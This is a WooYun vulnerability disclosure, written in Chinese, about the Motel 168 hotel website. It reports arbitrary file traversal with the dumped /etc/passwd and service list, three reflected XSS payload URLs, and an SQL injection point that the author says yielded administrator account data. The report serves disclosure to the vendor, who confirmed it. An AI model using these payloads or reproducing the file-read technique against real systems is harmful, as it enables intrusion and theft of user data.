漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-045757
漏洞标题:如家#莫泰168官网多处漏洞
相关厂商:如家酒店集团
漏洞作者: HackBraid
提交时间:2013-12-13 10:36
修复时间:2014-01-27 10:37
公开时间:2014-01-27 10:37
漏洞类型:任意文件遍历/下载
危害等级:中
自评Rank:6
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-12-13: 细节已通知厂商并且等待厂商处理中
2013-12-13: 厂商已经确认,细节仅向厂商公开
2013-12-23: 细节向核心白帽子及相关领域专家公开
2014-01-02: 细节向普通白帽子公开
2014-01-12: 细节向实习白帽子公开
2014-01-27: 细节向公众公开
简要描述:
RT,希望不是蜜罐!
详细说明:
################################任意文件遍历漏洞###################################
一、/etc/passwd,可以看到不少用户
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
mysql:x:101:104:MySQL server:/var/lib/mysql:/bin/bash
二、查看DNS,内网DNS!希望不要遇到 WooYun: 艺龙旅行网某软路由服务器任意系统文件下载漏洞
nameserver 192.168.210.70
search home.cn
三、开启的服务及对应的端口,太多,只截部分
bvcontrol 1236/tcp rmtcfg # Daniel J. Walsh, Gracilis Packeten remote config server
bvcontrol 1236/udp # Daniel J. Walsh
h323hostcallsc 1300/tcp # H323 Host Call Secure
h323hostcallsc 1300/udp # H323 Host Call Secure
ms-sql-s 1433/tcp # Microsoft-SQL-Server
ms-sql-s 1433/udp # Microsoft-SQL-Server
ms-sql-m 1434/tcp # Microsoft-SQL-Monitor
ms-sql-m 1434/udp # Microsoft-SQL-Monitor
ica 1494/tcp # Citrix ICA Client
ica 1494/udp # Citrix ICA Client
wins 1512/tcp # Microsoft's Windows Internet Name Service
wins 1512/udp # Microsoft's Windows Internet Name Service
ingreslock 1524/tcp
ingreslock 1524/udp
prospero-np 1525/tcp # Prospero non-privileged
prospero-np 1525/udp
datametrics 1645/tcp old-radius # datametrics / old radius entry
datametrics 1645/udp old-radius # datametrics / old radius entry
sa-msg-port 1646/tcp old-radacct # sa-msg-port / old radacct entry
sa-msg-port 1646/udp old-radacct # sa-msg-port / old radacct entry
kermit 1649/tcp
kermit 1649/udp
l2tp 1701/tcp l2f
l2tp 1701/udp l2f
h323gatedisc 1718/tcp
h323gatedisc 1718/udp
h323gatestat 1719/tcp
h323gatestat 1719/udp
h323hostcall 1720/tcp
h323hostcall 1720/udp
tftp-mcast 1758/tcp
tftp-mcast 1758/udp
mtftp 1759/udp
hello 1789/tcp
hello 1789/udp
radius 1812/tcp # Radius
radius 1812/udp # Radius
radius-acct 1813/tcp radacct # Radius Accounting
radius-acct 1813/udp radacct # Radius Accounting
mtp 1911/tcp #
mtp 1911/udp #
hsrp 1985/tcp # Cisco Hot Standby Router Protocol
hsrp 1985/udp # Cisco Hot Standby Router Protocol
licensedaemon 1986/tcp
licensedaemon 1986/udp
gdp-port 1997/tcp # Cisco Gateway Discovery Protocol
gdp-port 1997/udp # Cisco Gateway Discovery Protocol
sieve 2000/tcp # Sieve Mail Filter Daemon
sieve 2000/udp # Sieve Mail Filter Daemon
nfs 2049/tcp nfsd
nfs 2049/udp nfsd
zephyr-srv 2102/tcp # Zephyr server
zephyr-srv 2102/udp # Zephyr server
zephyr-clt 2103/tcp # Zephyr serv-hm connection
zephyr-clt 2103/udp # Zephyr serv-hm connection
zephyr-hm 2104/tcp # Zephyr hostmanager
zephyr-hm 2104/udp # Zephyr hostmanager
cvspserver 2401/tcp # CVS client/server operations
cvspserver 2401/udp # CVS client/server operations
venus 2430/tcp # codacon port
venus 2430/udp # Venus callback/wbc interface
venus-se 2431/tcp # tcp side effects
venus-se 2431/udp # udp sftp side effect
codasrv 2432/tcp # not used
codasrv 2432/udp # server port
codasrv-se 2433/tcp # tcp side effects
codasrv-se 2433/udp # udp sftp side effectQ

################################反射XSS=3枚########################################
1.www.motel168.com/score/scoreGoodsList.html?categoryId1="><script>alert(123);</sCript>
2.http://www.motel168.com/hotel_near.html?city_name=%B1%B1%BE%A9%CA%D0&poi_type=%B9%AB%BD%BB%B3%B5%D5%BE&latlon=HETFBGZVVIGTW&hotelCD=M10003%27;alert%28123%29;%27
3.http://www.motel168.com/hotel_near.html?hotelCD=M10003&poi_type=%B9%AB%BD%BB%B3%B5%D5%BE&latlon=HETFBGZVVIGTW&city_name=%B1%B1%BE%A9%CA%D0%27;alert%28123%29;%27

################################SQL注射漏洞#########################################
http://www.motel168.com/score/scoreGoodsList.html?categoryId1=1
1.跑出的数据库名是motel168,对应表如下:
2.感觉cms_users这个表很可疑,故跑出字段和部分数据,超级管理员/管理员等的数据都出来了
3.有账户密码找到后台就行了,跑字典,发现跑出来带admin的是403,又想到之前任意文件遍历漏洞那块跑出的DNS是内网,是不是限制外网ip访问了。

最后查看了下robots.txt,发现Disallow了member,我就坚持到这儿了。
漏洞证明:
修复方案:
你们懂!
版权声明:转载请注明来源 HackBraid@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2013-12-13 14:46
厂商回复:
谢谢关注!
最新状态:
暂无